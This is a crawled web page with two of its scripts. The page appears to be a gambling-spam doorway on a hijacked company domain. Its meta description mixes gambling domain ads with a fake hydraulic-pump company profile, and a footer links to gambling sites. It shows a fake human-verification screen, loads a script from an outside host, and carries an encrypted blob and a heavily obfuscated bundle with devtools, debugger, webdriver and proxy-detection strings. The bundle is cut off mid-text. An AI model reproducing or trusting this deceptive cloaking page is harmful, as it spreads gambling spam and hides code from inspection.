

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xavierengg.com/SonList-1938124.html
body_size: 6582
content:
<!DOCTYPE html>
<html class="lang-zh-cn" lang="en-US"><head><title>爱体育在线网站-首页</title>
<meta content="爱体育在线网站,首页" name="keywords"/>
<meta content="🐇爱体育在线网站『小只25年稳推』【✨请收藏永久域名 : tiyu9898.com , tiyu8989.com🀅】成立于2013年𝟙𝟘月，注册资金10亿，主要经营各国品牌的液压油泵，采用的精密加工技术，对设备中产生的噪音产生采用了低噪音化处理，从而达到噪音低，运转安静！爱体育在线网站将坚持把握人才基石、走专业化路线、以客户为导向的战略原则，诚信廉正、务实高效，力争做到专业全面、管理规范的诚信企业，铸造建筑安装业倍受尊重的民族品牌!" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/10/xw/ky6.js" type="text/javascript"></script><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta content="no-cache, no-store, must-revalidate" http-equiv="Cache-Control"/><meta content="no-cache" http-equiv="Pragma"/><meta content="0" http-equiv="Expires"/><meta content="noindex,nofollow" name="robots"><meta content="width=device-width,initial-scale=1" name="viewport"><meta content="" name="ctct"><style>#msg {
          width: 100%;
          line-height: 40px;
          font-size: 14px;
          text-align: center;
      }

      a:link,
      a:visited,
      a:hover,
      a:active {
          margin-left: 100px;
          color: #0366D6;
      }
      .ctct-slider-canvas{
          border-radius: 10px;
      }

      .ctct-slider-block {
          position: static;
          left: 0;
          top: 0;
      }
      .puzzle-vcode{
          display: none; /* 默认隐藏 */  
          position: static; /* 固定定位 */  
          z-index: 1; /* 置于顶层 */  
          left: 0;  
          top: 0;  
          width: 100%; /* 宽度占满屏幕 */  
          height: 100%; /* 高度占满屏幕 */
          background-color: rgba(0, 0, 0, 0.3);
          z-index: 999;
      }


      .jigsaw_wrapper{
          position: static;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          padding: 20px;
          background: #fff;
          user-select: none;
          border-radius: 20px;
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
      }

      .sliderContainer {
          position: relative;
          text-align: center;
          width: 310px;
          height: 40px;
          line-height: 40px;
          margin-top: 15px;
          background: #f7f9fa;
          color: #45494c;
          /* border: 1px solid #e4e7eb; */
          border-radius: 20px;
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);   
      }

      .sliderContainer_success .sliderIcon {
          background-position: 0 0 !important;
      }

      .sliderContainer_fail .sliderIcon {
          background-position: 0 -83px !important;
      }

      .sliderContainer .sliderText{
          font-size: 14px;
          color: #b7bcd1;
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis;
          text-align: center;
          width: 100%;
          background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(.4, #4d4d4d), color-stop(.5, white), color-stop(.6, #4d4d4d), color-stop(1, #4d4d4d));
          background-clip: text;
          -webkit-background-clip: text;
          -webkit-text-fill-color: transparent;
          animation: animate 1.5s infinite;
          -webkit-animation: animate 1.5s infinite;
      }

      .info-box_ {
          position: static;
          bottom: 64px;
          left: 0;
          width: 310px;
          height: 24px;
          line-height: 24px;
          text-align: center;
          overflow: hidden;
          font-size: 13px;
          background-color: #83ce3f;
          opacity: 0;
          transform: translateY(24px);
          transition: all 200ms;
          color: #fff;
          z-index: 10;
      }
      .info-box_.show {
          opacity: 0.95;
          transform: translateY(0);
      }

      .info-box_.fail {
          background-color: #ce594b;
      }

      @-webkit-keyframes animate {
          from {
              background-position: -100px;
          }
          to {
              background-position: 100px;
          }
      }
          
      @keyframes animate {
          from {
              background-position: -100px;
          }
          to {
              background-position: 100px;
          }
      }

      .sliderContainer_active .sliderText,
      .sliderContainer_success .sliderText,
      .sliderContainer_fail .sliderText {
          display: none;
      }

      .sliderMask {
          position: static;
          left: 0;
          top: 0;
          height: 40px;
          border: 0 solid #1991FA;
          /* background: #D1E9FE; */
      }

      .slider {
          display: flex;
          align-items: center;
          justify-content: center;
          position: static;
          top: 0;
          left: 0;
          width: 40px;
          height: 40px;
          display: flex;
          background: #fff;
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
          cursor: pointer;
          transition: background .2s linear;
          border-radius: 3px;
          cursor: pointer;
          box-shadow: inset 0px -2px 4px rgba(0, 36, 90, 0.2), inset 0px 2px 4px rgba(194, 219, 255, 0.8);
          border-radius: 50%;
      }

      .slider> div{
          width: 0;
          height: 40%;
          transition: all 200ms;
          border: solid 1px #6aa0ff;
      }
      .slider:hover > div:first-child {
          border: solid 4px transparent;
          height: 0;
          border-right-color: #6aa0ff;
      }

      .slider:hover>    div:nth-child(2) {
          border-width: 3px;
          height: 0;
          border-radius: 3px;
          margin: 0 6px;
          border-right-color: #6aa0ff;
      }

      .slider:hover > div:nth-child(3) {
          border: solid 4px transparent;
          height: 0;
          border-left-color: #6aa0ff;
      }

      .slider:hover .sliderIcon {
          background-position: 0 -13px;
      }

      .sliderIcon {
          position: static;
          top: 15px;
          left: 13px;
          width: 14px;
          height: 10px;
          /* background: url(imgs/logo.png) 0 -26px; */
          background-size: 34px 471px;
      }

      .refreshIcon {
          position: static;
          right: 6px;
          top: 6px;
          width: 34px;
          height: 34px;
          cursor: pointer;
          /* background: url(img/tb.png) 0 -437px; */
          background-size: 34px 471px;
      }</style><style>* {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }
      html {
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        color: #313131;
      }
      button,
      html {
        font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI,
          Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
          Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
      }
      @media (prefers-color-scheme: dark) {
        body {
          background-color: #222;
          color: #d9d9d9;
        }
        body a {
          color: #fff;
        }
        body a:hover {
          color: #ee730a;
          text-decoration: underline;
        }
        body .lds-ring div {
          border-color: #999 transparent transparent;
        }
        body .font-red {
          color: #b20f03;
        }
        body .big-button,
        body .pow-button {
          background-color: #4693ff;
          color: #1d1d1d;
        }
        body #challenge-success-text {
          background-image: url([data-uri]);
        }
        body #challenge-error-text {
          background-image: url([data-uri]);
        }
      }
      body {
        display: flex;
        flex-direction: column;
        min-height: 100vh;
      }
      body.no-js .loading-spinner {
        visibility: hidden;
      }
      body.no-js .challenge-running {
        display: none;
      }
      body.dark {
        background-color: #222;
        color: #d9d9d9;
      }
      body.dark a {
        color: #fff;
      }
      body.dark a:hover {
        color: #ee730a;
        text-decoration: underline;
      }
      body.dark .lds-ring div {
        border-color: #999 transparent transparent;
      }
      body.dark .font-red {
        color: #b20f03;
      }
      body.dark .big-button,
      body.dark .pow-button {
        background-color: #4693ff;
        color: #1d1d1d;
      }
      body.dark #challenge-success-text {
        background-image: url([data-uri]);
      }
      body.dark #challenge-error-text {
        background-image: url([data-uri]);
      }
      body.light {
        background-color: transparent;
        color: #313131;
      }
      body.light a {
        color: #0051c3;
      }
      body.light a:hover {
        color: #ee730a;
        text-decoration: underline;
      }
      body.light .lds-ring div {
        border-color: #595959 transparent transparent;
      }
      body.light .font-red {
        color: #fc574a;
      }
      body.light .big-button,
      body.light .pow-button {
        background-color: #003681;
        border-color: #003681;
        color: #fff;
      }
      body.light #challenge-success-text {
        background-image: url([data-uri]);
      }
      body.light #challenge-error-text {
        background-image: url([data-uri]);
      }
      a {
        background-color: transparent;
        color: #0051c3;
        text-decoration: none;
        transition: color 0.15s ease;
      }
      a:hover {
        color: #ee730a;
        text-decoration: underline;
      }
      .main-content {
        margin: 8rem auto;
        max-width: 60rem;
        width: 100%;
      }
      .heading-favicon {
        height: 2rem;
        margin-right: 0.5rem;
        width: 2rem;
      }
      @media (width <= 720px) {
        .main-content {
          margin-top: 4rem;
        }
        .heading-favicon {
          height: 1.5rem;
          width: 1.5rem;
        }
      }
      .footer,
      .main-content {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
      }
      .main-wrapper {
        align-items: center;
        display: flex;
        flex: 1;
        flex-direction: column;
      }
      .font-red {
        color: #b20f03;
      }
      .spacer {
        margin: 2rem 0;
      }
      .h1 {
        font-size: 2.5rem;
        font-weight: 500;
        line-height: 3.75rem;
      }
      .h2 {
        font-weight: 500;
      }
      .core-msg,
      .h2 {
        font-size: 1.5rem;
        line-height: 2.25rem;
      }
      .body-text,
      .core-msg {
        font-weight: 400;
      }
      .body-text {
        font-size: 1rem;
        line-height: 1.25rem;
      }
      @media (width <= 720px) {
        .h1 {
          font-size: 1.5rem;
          line-height: 1.75rem;
        }
        .h2 {
          font-size: 1.25rem;
        }
        .core-msg,
        .h2 {
          line-height: 1.5rem;
        }
        .core-msg {
          font-size: 1rem;
        }
      }
      #challenge-error-text {
        background-image: url([data-uri]);
        padding-left: 34px;
      }
      #challenge-error-text,
      #challenge-success-text {
        background-repeat: no-repeat;
        background-size: contain;
      }
      #challenge-success-text {
        background-image: url([data-uri]);
        padding-left: 42px;
      }
      .text-center {
        text-align: center;
      }
      .big-button {
        border: 0.063rem solid #0051c3;
        border-radius: 0.313rem;
        font-size: 0.875rem;
        line-height: 1.313rem;
        padding: 0.375rem 1rem;
        transition-duration: 0.2s;
        transition-property: background-color, border-color, color;
        transition-timing-function: ease;
      }
      .big-button:hover {
        cursor: pointer;
      }
      .captcha-prompt:not(.hidden) {
        display: flex;
      }
      @media (width <= 720px) {
        .captcha-prompt:not(.hidden) {
          flex-wrap: wrap;
          justify-content: center;
        }
      }
      .pow-button {
        background-color: #0051c3;
        color: #fff;
        margin: 2rem 0;
      }
      .pow-button:hover {
        background-color: #003681;
        border-color: #003681;
        color: #fff;
      }
      .footer {
        font-size: 0.75rem;
        line-height: 1.125rem;
        margin: 0 auto;
        max-width: 60rem;
        width: 100%;
      }
      .footer-inner {
        border-top: 1px solid #d9d9d9;
        padding-bottom: 1rem;
        padding-top: 1rem;
      }
      .clearfix:after {
        clear: both;
        content: "";
        display: table;
      }
      .clearfix .column {
        float: left;
        padding-right: 1.5rem;
        width: 50%;
      }
      .diagnostic-wrapper {
        margin-bottom: 0.5rem;
      }
      .footer .ray-id {
        text-align: center;
      }
      .footer .ray-id code {
        font-family: monaco, courier, monospace;
      }
      .core-msg,
      .zone-name-title {
        overflow-wrap: break-word;
      }
      @media (width <= 720px) {
        .diagnostic-wrapper {
          display: flex;
          flex-wrap: wrap;
          justify-content: center;
        }
        .clearfix:after {
          clear: none;
          content: none;
          display: initial;
          text-align: center;
        }
        .column {
          padding-bottom: 2rem;
        }
        .clearfix .column {
          float: none;
          padding: 0;
          width: auto;
          word-break: keep-all;
        }
        .zone-name-title {
          margin-bottom: 1rem;
        }
      }
      .loading-spinner {
        height: 76.391px;
      }
      .lds-ring {
        display: inline-block;
        position: relative;
      }
      .lds-ring,
      .lds-ring div {
        height: 1.875rem;
        width: 1.875rem;
      }
      .lds-ring div {
        animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
        border: 0.3rem solid transparent;
        border-radius: 50%;
        border-top-color: #313131;
        box-sizing: border-box;
        display: block;
        position: static;
      }
      .lds-ring div:first-child {
        animation-delay: -0.45s;
      }
      .lds-ring div:nth-child(2) {
        animation-delay: -0.3s;
      }
      .lds-ring div:nth-child(3) {
        animation-delay: -0.15s;
      }
      @keyframes lds-ring {
        0% {
          transform: rotate(0);
        }
        to {
          transform: rotate(1turn);
        }
      }

      .loadingTip{
        position: relative;
        top: 30px;
        left: 46px;
        font-size: 24px;
      }
      
      .ctp-checkbox-label {
          cursor: pointer;
          padding-left: 37px;
          position:relative;
      }
      .ctp-checkbox-label input {
          position: static;
          top: 20px;
          left: 18px;
          opacity: 0;
          z-index: 9999;
          cursor: pointer;
          width: 24px;
          height: 24px;
      }
      .ctp-checkbox-label .mark {
          position: static;
          top: 20px;
          left: 28px;
          transition: all 0.1s ease-in;
          z-index: 9998;
          border: 2px solid #6d6d6d;
          border-radius: 3px;
          background: #fff;
          width: 24px;
          height: 24px;
          animation: scale-up-center 0.4s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
      }
      .ctp-label {
          display: flex;
          flex-flow: row-reverse nowrap;
          place-content: center flex-end;
          align-items: center;
          padding-left: 2px;
      }
      #challenge-stage {
        width:400px;
        height: 86px;
        background-color: rgb(245, 245, 245);
      }
      #challenge-stage a{
        display: block;
        float:right;
        margin-top: 25px;
        margin-right: 20px;
      }
      #challenge-stage .again_certify{
        display: block;
        float:right;
        height: 40px;
        line-height: 40px;
        margin-top: 23px;
        margin-right: 20px;
      }
      .again_certify .niceButton4{
        margin-left: 20px;
        background-color: skyblue;
        border: none;
        border-radius: 12px;
        color:white;
        padding: 10px 22px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
        transition-duration: 0.4s;
        -webkit-transition-duration: 0.4s;
    }
    .niceButton4:hover{
        box-shadow: 0 12px 16px 0 rgba(0,0,0,.24),
        0 17px 50px 0 rgba(0,0,0,.19);
    }

      #challenge-stage input{
        float:left;
        display: block;
        margin-top: 36px;
        margin-left: 15px;
      }
      #challenge-stage .text_desc{
        float:left;
        display: block;
        margin-left: 5px;
        margin-top: 33px;
      }
      #challenge-stage img{
        width: 136px;
        height: 38px;
      }
      #challenge-spinner{
        visibility: visible;
        width:400px;
        height: 86px;
        background-color: rgb(245, 245, 245);
      }
      #challenge-spinner .lds-ring{
        top: 28px;
        left: 20px;
        float:left
      }
      #challenge-spinner .ctctLogo{
        float: right;
        margin-top: 24px;
        margin-right: 20px;
      }
      #challenge-spinner .ctctLogo img{
        width: 136px;
        height: 38px;
      }</style></meta></meta></meta></head><body class="no-js"><div class="main-wrapper" role="main"><div class="main-content"><h1 class="zone-name-title h1 ctctHost"></h1><div id="checkFlag"><h2 class="h2" id="challenge-running">正在验证您是否是真人。这可能需要几秒钟时间。</h2><div class="spacer loading-spinner" id="challenge-spinner"><div class="lds-ring"><div></div><div></div><div></div><div></div></div><p class="loadingTip">页面加载中……</p><div class="ctctLogo"></div></div><div id="challenge-stage" style="margin-top: 20px;display: none;"><input id="ctctCheckbox" type="checkbox"/> <span class="text_desc">确认您是真人</span> <a><img alt="" id="mouseCertify" src="/ctctp7jq2logo.png"/></a><div class="again_certify" id="mouseAgain" style="display: none;"><span>验证失败</span> <button class="niceButton4" id="mouseAgainBtn">再次验证</button></div></div><div class="core-msg spacer" id="challenge-body-text">继续之前，<span class="ctctHost"></span> 需要先检查您的连接的安全性。</div></div><div id="challenge-success" style="display: none"><div class="h2" id="challenge-success-text">验证成功</div><div class="core-msg spacer">正在等待 <span class="ctctHost"></span> 响应...</div></div></div></div><div class="puzzle-vcode" id="safeSplider"><div class="jigsaw_wrapper"><div id="captcha" style="position: relative"></div></div></div><script>const ctctHosts = document.querySelectorAll('.ctctHost')
      for (var i = 0; i < ctctHosts.length; i++) {
        ctctHosts[i].innerText = location.host || location.hostName
      }</script><script defer="defer" src="/1eeb27c_268ab095d.js"></script><script defer="defer" src="/ctct_bundle.js"></script><div class="link">
<a href="http://www.gstarelectronics.com">爱体育网页版登录界面</a> | <a href="http://www.cateincba.com">乐鱼网页版</a> | <a href="http://www.cctvxsdfc.com">爱·体育(中国)官方网站</a> | <a href="http://www.venaruba.com">爱体育网_爱体育网(中国)</a> | <a href="http://www.gpulib.com">爱体育在线登录</a> | <a href="http://www.etangdefoichot.com">爱体育在线注册（中国）官方网站</a> | <a href="http://www.senbii.com">leyu·乐鱼（中国）体育官方网站</a> | <a href="http://www.betgame1.com">爱体育官方网站</a> | 
</div>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: http://www.xavierengg.com/1eeb27c_268ab095d.js
body_size: 1699
content:
var xyjgnaksf = "5wq1K+mJ5+PjsSE0qyGCS3zRJmSXxFFBgiEwEgXBSwvva1MaH3L5PyDzo1rhfHyGrSQJ5xTAkoFwuaUArEURnfqXDfpLylLu+zxFlFGNql5auraHunUuEVqaBhErAitqi9/nKUAkT7Aav77cAzgKsg4N/PUyW9E4Mc1P3r5GIbSAY70DBKDN/6CW0JDwL3U/Q8znlMrVj/jVO0zsgcTBji8iwig+ifLMVrTv7o8pibnpzs/mmfI8uNdq1UrveFQXjq2FcOdDfo3UikcH06YbOiZunoWaZyBxLBYXBuiPnVPyJZGSVKm6bQqW5yN172pmiCQrpV0Rtq5o/mw8kUUJ1LWMl5gJpvKCUtDwGMiDF4lBdC9DLgw8P4tyRz1XsKdcnmFWZuNAe52w3EQL4X2sCNqZlODEced55KJpc535pqyHCrCwFU/nasAspla8JsDpT0qwR+53D4669299AQm3Ap4/[base64]/PmPfnugRsHVWS6zIjjxP0YrYhxSK6G6xow7d1vlco/ngbwNWHPYXV8ju/gRy7TTt6ITzQLp1K++iyFrr63T+YGLjHOWjGpxVN8KrJC5fu2PqcjUZeRkPSAj6DIcbAJUuCMzmDXHIMY9azN9gX2uJqxiSv3ze/uR/eEVN4tw5IqVqLnS0yr1udE+Vu1IoH+a73EQ3ZYAq0uhA4/vT829wBdXra1/3Tzh7FMVY8Yh6YAxOO9iT4cJp8FBRg5CreV19F6LdrNAFBydpefUPIma/wJTvEKX5SqxaqyRr5S0R7eSN30M6roLjaTwLwDd5tBnxi56escad3khXc3wvhXjxacGcIoDaECdRC1Q3M2q2D5pSL2GLWrpL4vQoPL54FDylanMA8u9/RPcPQCMe5SWy/JqubY21jb+MSqOXXd9aDhw8tz2X6lNRCYOcUhrOCAtZVUulWRD6aTySd/T85BcYfX6BuxcT/oENyA8ntdQufJgUKyEbrkYmM6Z1+aE5+ohm4cmhc2uCaUkoQypMpT33yZ4uvgm0b/uBztfW0dmrDvI10ysN2WbfGnABOK7JfV0tG5UK0VkQCbMhd1kzfYsEx6syzHqO+QfgcmLyvhumM6+0W7ikbNHv3HuNMCKyHxkS/BTTK4px0+t+L13sZrNdaX/E4cVOuCXqnJII8P2w+Uk6MvCwkqDKN2rlct8tfditF8jKwVHkIGX/UWtPdF5FzxHh+0p+rRQN6CIhwUmM4ryF3h1X/0ZRMg0a7ND3HzvJVS/YVgiaX3UfPo2fVFMv3Sn1SAOsATNVTktYIGL/uINoPWY2jsHCyUMCu4zq7a4tKq+Jc9k5+WmYiwe5NErDAkrY+pfSEescVWFCSXefSgd65Pa3XWomv6iotzXLI/Dz2KfdRT4BMDUNy8w==";var xyjgnaksfLocal = "GsRgHyolaRydxWQ";


--- FILE ---
content_type: application/javascript
request_url: http://www.xavierengg.com/ctct_bundle.js
body_size: 503605
content:
function a0_0x1485(_0x4fc327,_0x5713f0){var _0x5e31d3=a0_0x5788();return a0_0x1485=function(_0x367313,_0x37d4c2){_0x367313=_0x367313-(0x12b8*-0x2+-0x166*-0x15+-0x94*-0xf);var _0x195ca1=_0x5e31d3[_0x367313];return _0x195ca1;},a0_0x1485(_0x4fc327,_0x5713f0);}function a0_0x5788(){var _0x44b8de=['BLxQi','utf-8','Hu3aPgjAQB','create','ReXPM','text/xml','CfIJO','XnnxM','alue','Ytdys','ght','href','umberByRan','ntKey','OUkYo','blockSize','JsOyW','FKlWAmmIOI','dispatchEv','OiNgN','history','eGngT','XLHeG','.197334a21','bw9G8srpuJ','platform','o\x20be\x20itera','hasOwnProp','dVmDr','xpiq_7tw_k','tVlen','eHeader','Invalid\x20at','checkArray','fSAHl','urlIsSecre','QJHnU','PPDOP','cookieEnab','lYCaG','aThEt','foQkX','ainer_succ','_hasher','fWvlK','_iKey','rVn5ncZX3H','B1wzQNWPps','searchPara','cmnMP','search','crOhO','QsxrL','jkHUI','challenge-','response','_557685','WCLOO','ockAlgorit','pop','applicatio','removeAttr','FXzjU','ainer_acti','function-t','lib','querySelec','reportVali','YHrCD','apply','IVCGh','FYCoT','document','xljgL','endsWith','vGaTX','action','mMmYj','[object\x20Sa','zAKrN','fail','IDV7mngwZI','random','toPrimitiv','MD5','reduceRigh','erty','sDpvD','meuzv63','xycjP','ion\x20=\x20even','JiBmC','left','ptors','/3t7/ZWX/K','vwTXgi89i1','OpLyZ','is\x20already','|12|11|0|7','UMTID','0jYzWvoO4Q','test','counter','content','NUqIKMGD8P','userAgent','Driver\x20web','UbQKC','llator','mouseMoveC','1yienGVu94','nQSUj','doNotTrack','isBurpAsyn','checkValid','iEGub','tJrct','utoLf','=\x22checkbox','nQgBf','\x201\x200.21333','+wn2UxpKf1','3333\x200\x200\x200','YCL00wW8la','img','navigator_','A04xaeVacN','split','f90554','safari','load','lement','KmYffoh7e1','onreadysta','LaQyQ','drawImage','ecker','sByClassNa','clearRect','CxAWA','pHbHK+covR','ybNGa','(((.+)+)+)','sVuly','Uzrav','onselectst','getElement','onsole','Mkoyb','Voljs','OVmQXUp17Y','innerWidth','isDriverTo','L_TIME_DEL','4666\x201.066','Vrcnu','yz01234567','_devTools','IaANr','WpEhE','fiywn','Encryptor','vrxXl','month','parse','KD/mZn/dnb','content-ty','style','n.type](..','rmation','now','eCxUh','ABCDEFGHIJ','spftt','wUUyuCol8b','KWJDL','innerHeigh','http://bur','end','NkguL','vxvVZ','zo+Rx0khGZ','obXzy','TNyOr','per','wPBTX','entAttr','NjAtF','NVXbC','PqU4GnEVvZ','then','elements','KYeTt','nAttr','QtCzS','svR6kXZZ6x','rgb(255,\x202','jdDjY','_minBuffer','GMFTR','ositeOpera','fBjDI','Qmdje','width','_invKeySch','xFujW','QoSsQ','TSpFS','time','pDelay','YmuwF','collectMou','MzTrksG2TN','VpyZm','$super','KmQvFI+U7B','YaBdcNRWYi','attr3:\x20[','LyRVa','t\x20provide\x20','sliderCont','torage','_listeners','eChecker','eset','mouseUpHan','KXcgo','_selenium','=;\x20path=/;','OzhiV','status','cancel','srrUVYyFxX','lastIndexO','gvxGe','_xformMode','createElem','BlockCiphe','mHqcV','fCBZl','select-mul','age\x20Error*','NVAlp','setRequest','_iv','XberP','kqLqW','ent','DhjiX','wyute','umXAv','resolution','isAudio','startsWith','GeneratorF','blockCtx','nXY6Rj7OPQ','defineProp','51,\x20251);\x0a','tdUTJ','DNzkv','headers','UANMq','1O2BvpzpK/','nlsiN','drawCanvas','arc','selected','ops','enumerable','input[type','aGLGI','YzvWM','EaGnE','title','guHMN','Q5jF+Q4+Xv','aazEl','String','egSKS','indexOf','contentTyp','oZxzj','name','_createHel','_detectLoo','rmatterChe','mIJXD','IMTVh','UxKGP3Jg+P','_broadcast','canvas','fcHkc','\x27\x20method','gAAAUAAAAF','data','catch','responseTe','gqcJT','Cj0y+C/Jc8','LMNEo','sByTagName','WordArray','1Z/ZdTx4tM','isWebGLSup','tduH4AMlrH','mouseData','tions','wcgdl','RipHX','brave','tzlwty','r-canvas','SfvlL','submit','_5d01d7','collect','find','continue','96f9871','checkWindo','\x20512\x20170.6','table','AFDat','Cyoys','__generato','OrvSq','TKJOO','n/json','ll]','constructo','.376\x2021.37','yload);\x0a\x20\x20','ray','rkJFf','NHaGM','IVsMv','rjNKQ','importNode','OyJFG','JotoX','sampleRate','></svg>','MflrT','ance.now()','gJUVK','function','extend','window','lXdxs','pjvak','fODHC','yJdJo','concat','ByfZU','date','9c2m5Bmyka','vTCpP','length','hHquf','Gzmqj','GVxJF','VBORw0KGgo','FyLoD','vJyiF','Xxrfn','open_datab','d92130a3ea','DEdsp','yptor','oJvQK','Brs4K6pyPS','appendChil','dbrJB','checkDomNy','zgtOQ','ock','wErmz','WrfGw','cAi36kPoqs','UNMASKED_R','uDxni','reload','OtFKB','\x09\x09top:\x200;\x0a','PGrpU','u71Yk77t1k','wUEWj','iNssb','origin','#069','NpQlY','AgLlN','clientInfo','string','Base64','ocEHk','zlEbt','call','Tool**:\x20','verifySucc','UeMXu','aznGC','readyState','checkBrows','mbol]','EwR0FFe4pr','_originalO','set','Btote','hYIzZ','_5d8yzp','e:\x20perform','_unwrapped','__webdrive','append','wFXyS','_checkers','qPqxr','hoBCl','span','dEVjq','\x200\x200\x201\x20301','C_910fddef','return','lqoTs','LunLs','Bghjd','XPsJK','Ws78wGcTRt','div','innerHTML','jSXug','iGKIy','SmTtV','AVMEG','evkst','PjIaa','85.333333\x20','hADKC','hgXQq','refreshIco','WsAbf','WXCNlcYTU1','lxPDB','验证失败','iyqmxp_97t','stop','log','\x201\x2021.3333','YIIEs','ypKAEF1as+','dd3JkmTdZT','pad','charAt','lxsAY','exports','cookie','defined]','algo','formance','YaJlZ','IVRlV','get_audio_','hash','getOwnProp','/vr7/h4f/g','mixIn','query','callSeleni','LnBk5QCpc0','tYcpAxNxZ/','compatMode','KOPQK','0gLq8BJSn3','PJMJn','CT_e6tzab0','displayNam','EEZYB','addClass','resultName','zApWc','__esModule','.128\x2011.05','XUsln','abrupt','expires','HfyCN2YQwp','PEROy','P7fM4aArhm','fingerprin','statusText','dMCof','aZxUQ','CynnPktysU','LWenP','\x20executing','8gd+VWsTuj','qzQAk','KvpKC','33v234.666','height','pported','performanc','Fqbfd','inBrowser','size','createGain','toeXx','RPXrY','FHEOX','aWcmm','_cipher','d,\x0a\x20\x20\x20\x20tim','excludes','ement','tDZxS','decrypt','mouseDownC','aIYr4L5Y+E','fx1OPqQTCm','iv>','toLocaleSt','rtcly','label','NlCwH','mPXDx','mode','8VNn37rDsz','msCrypto','ZnidK','functionTo','cZWdF','oCnMM','CQonj',';\x0a\x09\x09justif','eLbKC','supported','5.386667\x204','CTCT_VALID','IsRpY','RUVnT','_map','ENDOR_WEBG','Env**:\x20','emeWA','clamp','checkDocum','return\x20thi','uICyH','send','ZJYsV','nsubmit','SwHNP','val','ZKMRY','sessionSto','tion','type',';base64,','pIJwd','OwtDb','cker','checkAttrA','trys','0\x201\x2021.333','bkZEH','errorList','NjYqnqVnZ3','checked','env','debugger;/','onsubmit','characterS','ertyDescri','writable','csOyg','gkeBK','AqxYI','encryptedN','xv/ISH/9/f','nWhBv','vxXhI','/MOhCqKzNH','teeXS','hasher','peOf','art','nCBFDCAv+A','hostname','forEach','SEzWIUU05G','vLGjF','documentEl','OnPif','fqCuI','callbacks','sdsSF','outerWidth','DAIme','Mmhrp','rue','XFJJX','self','HMAC','mOwpY','PmPpK','ptor','LuRNI','R84tKlz3A1','[object\x20Ge','piEzO','tiPBxwZtDP','torAll','Content-Ty','_data','eTUJO','mpDY2GYeQV','rjPvf','lENAP','clip','LQhiA','onload','a162676','ormance.no','RvRCX','HwFVZ','tor','ot\x20an\x20obje','@@toString','keyupCount','cxLii','McGkd','done','cQfA5xgeXM','FLJEL','YCCRW','ntcGW','wmpixy_901','leCipher','iterator','Lvevf','PoPfW','blur','ffset]:\x20no','workerScri','POST','Concurrenc','UxEVf','file','toLowerCas','DevtoolsDe','lLFaQ','valueOf','bsdiF','yqS8QCpmHs','cVlbU','oscpu','instance.\x0a','text/json','ctURL','mouseDownH','ZznpN','close','processBlo','oTuRJ','ybshF','gger','72px\x20monos','fttUQ','collectKey','dler','getRandomV','ported','availHeigh','1iuxaYxp0i','nYUxf','Kc4LYU+e6+','xThJq','changedTou','a66q7e9a31','.386666-10','mouseUpCou','vpdZd','floor','ring]','HqgiM','sqxUu','toUpperCas','ndFn','dTjLG','reset','dxJGm','0.149334-0','Zyesg','IpUnX','push','kGwMV','Zyhylv9Tqu','Size','vKPSl','49333l-8.6','splice','aqJvo','Offset','Qvvrk','SREjj','WLSZp','value','Header','update','Serializab','[object\x20St','2aLPO3WaYj','YbWob','xTqrqQTR6R','lPQnE','GTiuE','ngXhe','mouseMoveH','AQSwCIhhs